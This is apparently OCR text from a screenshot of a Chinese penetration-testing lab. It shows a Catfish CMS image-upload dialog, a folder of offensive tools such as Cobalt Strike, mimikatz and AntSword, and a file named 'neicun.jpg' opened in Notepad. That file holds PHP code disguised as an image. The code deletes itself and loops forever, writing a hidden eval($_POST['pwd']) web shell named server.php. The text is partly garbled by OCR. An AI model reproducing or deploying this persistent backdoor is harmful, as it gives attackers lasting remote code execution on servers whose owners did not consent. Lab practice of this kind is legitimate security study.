 具 论坛 Cobalt strike走DN... 教程 渗透工具待安装 待整理笔记 在线打字测试
p编辑器，由Catfish(鲶鱼) CMS官方开发
图片地址: 确定
上传图片
打开
此电脑 桌面
组织 新建文件夹
share (E:)
红日靶机
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:
share (E:)
网络
名称 修改日期 类型
AntSword 2021/1/5 21:26 文件夹
AntSword-Loader-v4.0.3-win32-x64 2021/1/5 21:25 文件夹
cobaltstrike_ 2021/1/18 15:45 文件夹
frp_0.34.3_windows_amd64 2021/1/2 23:15 文件夹
goby-win-x64-1.8.221 2021/1/18 11:39 文件夹
mimikatz_trunk 2021/1/1 12:30 文件夹
py 2021/1/23 12:34 文件夹
reGeorg-master 2021/1/2 19:45 文件夹
smbexec-2.0 2021/1/4 19:45 文件夹
hacked1.png 2021/1/23 15:27 PNG 文件 KB
www.google.com 2020/12/28 8:48 Internet 快捷方式 1 KB
neicun.jpg 2021/1/6 17:36 JPG 文件 1 KB
文件名(N): neicun.jpg 自定义文件 (*.gif;*.png;*.jfif;*.p
打开(O) 取消
neicun.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
set_time_limit(0);
ignore_user_abort(1);
unlink(__FILE__);
$file = './server.php';
$code = array('<','?','p','h','p',' ','@','e','v','a','l','(','f','a','l','s','e',
','$','_','P','O','S','T','[','p','w','d',']',')',';','?','>');
while (1) {
echo $code;
file_put_contents($file, $code);
system('attrib +s +h ./server.php');
usleep(1000);
}
?>
Windows (CRLF) 第